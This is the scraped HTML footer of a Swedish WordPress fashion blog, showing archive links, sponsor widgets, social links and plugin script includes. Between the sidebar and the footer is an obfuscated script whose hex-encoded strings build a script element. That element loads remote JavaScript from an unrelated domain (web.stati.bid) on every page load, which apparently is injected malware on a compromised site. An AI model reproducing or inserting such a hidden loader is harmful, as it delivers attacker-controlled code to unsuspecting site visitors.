	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WlZHIQ6aGsHLM9P44_cU8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139800435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>